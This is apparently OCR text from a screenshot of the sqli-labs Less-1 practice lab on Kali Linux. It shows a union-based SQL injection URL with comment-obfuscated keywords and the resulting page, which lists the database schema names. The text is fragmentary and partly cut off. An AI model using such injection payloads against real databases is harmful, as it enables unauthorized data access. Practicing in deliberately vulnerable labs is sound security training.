 1 **Error Based- Strin
test.com/sqli-labs/Less-1/?id=-1%27%20union/*%!q*/select%201,2,(select/*%!q*/group_concat(schema_name)%20from%20informatio
120%
ali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,test_com